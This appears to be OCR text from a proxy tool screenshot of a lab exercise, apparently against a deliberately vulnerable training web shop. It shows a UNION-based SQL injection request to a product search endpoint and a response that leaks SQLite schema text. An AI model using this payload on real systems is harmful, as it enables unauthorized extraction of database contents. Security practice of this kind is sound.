 Request
Pretty Raw Hex
\n
1 GET /rest/products/search?q=
banana'))UNION%20SELECT%20sql,2,3,4,5,6,7,8,9%20FROM%20sqlite_maste
r-- HTTP/1.1
2 Host: 172.17.0.1:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://172.17.0.1:3000/
9 Cookie: language=en; welcomebanner_status=dismiss; continueCode=
B7RWN9JzX7qM2aQ4Kwrml5nVd8Xf3euQyt3mdOpZD8o16veBEbgYjLPy3xky;
cookieconsent_status=dismiss
10 If-None-Match: W/"3250-FQacmaxJdZ/G3EXrbLyTC9TkJZo"
11
12
Response
Pretty Raw Hex Render
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":"CREATE TABLE sqlite_sequence(name,seq)",
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
}